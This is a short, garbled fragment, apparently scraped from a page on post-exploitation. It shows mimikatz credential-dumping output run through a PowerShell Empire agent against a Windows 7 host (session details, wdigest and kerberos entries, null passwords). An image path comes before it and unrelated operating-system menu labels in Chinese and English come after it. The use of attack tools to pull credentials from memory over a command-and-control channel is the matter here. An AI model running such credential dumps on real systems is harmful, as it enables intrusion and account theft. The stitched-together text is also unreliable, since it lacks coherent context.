 Authentication Id : 0 ; 999 (00000000:000003e7)
Session           : UndefinedLogonType from 0
User Name         : WIN7-PC$
Domain            : WORKGROUP
Logon Server      : (null)
Logon Time        : 2019/4/11 10:20:26
SID               : S-1-5-18
        msv :
        tspkg :
        wdigest :
         * Username : WIN7-PC$
         * Domain   : WORKGROUP
         * Password : (null)
        kerberos :
         * Username : win7-pc$
         * Domain   : WORKGROUP
         * Password : (null)
        ssp :
        credman :
mimikatz(powershell) # exit
Bye!
[*] Valid results returned by 192.168.1.10
(Empire: win71pre) >
通用辅助功能
Online Accounts
Privacy
Power
网络
设备
输入源
汉语
+ −